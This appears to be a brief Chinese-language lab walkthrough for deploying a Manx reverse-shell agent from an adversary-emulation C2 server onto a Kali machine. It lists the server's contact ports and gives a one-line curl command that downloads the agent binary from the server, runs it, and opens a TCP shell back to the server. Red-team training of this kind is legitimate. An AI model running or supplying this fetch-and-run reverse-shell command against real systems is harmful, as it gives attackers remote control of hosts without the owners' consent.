 Manx:  A reverse-shell agent which communicates via the TCP
选择agent类型
linux
选择agent平台。这里我们将kali作为agent，
故选择linux。
** Variations of the deployment command will be shown for each supported operating system
app.contact.http
http://0.0.0.0:8888
app.contact.tcp
0.0.0.0:7010
app.contact.udp
0.0.0.0:7011
A reverse-shell agent which communicates via the TCP contact (sh)
server="http://0.0.0.0:8888";socket="0.0.0.0:7010";contact="tcp";curl -s -X POST -H "file:manx.go" -H "platform:linux" $server/file/download > manx.go;chmod +x
manx.go;./manx.go -http $server -socket $socket -contact $contact -v
将这段代码粘贴到agent的shell里，
即kali shell，执行
new agent beacon: xoxagu